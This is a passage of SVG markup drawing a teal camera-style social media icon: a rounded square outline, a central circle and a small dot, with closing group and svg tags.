<path d="m8.5 0c-2.31 0-2.6 0.01-3.5 0.05s-1.52 0.19-2.06 0.4c-0.57 0.21-1.04 0.5-1.51 0.98-0.48 0.47-0.77 0.94-0.98 1.5-0.21 0.54-0.36 1.16-0.4 2.07-0.04 0.9-0.05 1.19-0.05 3.5s0.01 2.6 0.05 3.5c0.04 0.91 0.19 1.52 0.4 2.06 0.22 0.56 0.51 1.03 0.98 1.5s0.95 0.76 1.51 0.98c0.54 0.21 1.16 0.35 2.06 0.4s1.19 0.06 3.5 0.06 2.6-0.01 3.5-0.05c0.91-0.04 1.52-0.19 2.06-0.4 0.56-0.22 1.03-0.51 1.5-0.98s0.76-0.95 0.98-1.5c0.21-0.54 0.35-1.16 0.4-2.06 0.05-0.91 0.06-1.2 0.06-3.51s-0.01-2.6-0.05-3.5c-0.04-0.91-0.19-1.52-0.4-2.06-0.22-0.56-0.51-1.03-0.98-1.5s-0.95-0.76-1.5-0.98c-0.54-0.21-1.16-0.35-2.06-0.4-0.91-0.05-1.2-0.06-3.51-0.06zm0 1.53c2.27 0 2.54 0.01 3.43 0.05 0.83 0.04 1.28 0.18 1.58 0.29 0.4 0.15 0.68 0.34 0.98 0.64s0.48 0.58 0.64 0.98c0.12 0.3 0.25 0.75 0.29 1.58 0.04 0.9 0.05 1.17 0.05 3.43s-0.01 2.54-0.05 3.43c-0.04 0.83-0.18 1.28-0.29 1.58-0.15 0.4-0.34 0.68-0.64 0.98s-0.58 0.48-0.98 0.64c-0.3 0.12-0.75 0.25-1.58 0.29-0.9 0.04-1.17 0.05-3.43 0.05-2.27 0-2.54-0.01-3.43-0.05-0.83-0.04-1.28-0.18-1.58-0.29-0.4-0.15-0.68-0.34-0.98-0.64s-0.48-0.58-0.64-0.98c-0.12-0.3-0.25-0.75-0.29-1.58-0.04-0.9-0.05-1.17-0.05-3.43s0.01-2.54 0.05-3.43c0.04-0.83 0.18-1.28 0.29-1.58 0.15-0.4 0.34-0.68 0.64-0.98s0.58-0.48 0.98-0.64c0.3-0.12 0.75-0.25 1.58-0.29 0.89-0.04 1.16-0.05 3.43-0.05" fill="#2A8C92"/>
</g>
<path d="m8.5 11.33c-1.56 0-2.83-1.27-2.83-2.83s1.27-2.83 2.83-2.83 2.83 1.27 2.83 2.83-1.27 2.83-2.83 2.83zm0-7.2c-2.41 0-4.36 1.96-4.36 4.37s1.95 4.37 4.36 4.37 4.37-1.96 4.37-4.37-1.96-4.37-4.37-4.37" fill="#2A8C92"/>
<path d="m14.06 3.96c0 0.56-0.46 1.02-1.02 1.02s-1.02-0.46-1.02-1.02 0.46-1.02 1.02-1.02 1.02 0.46 1.02 1.02" fill="#2A8C92"/>
</svg>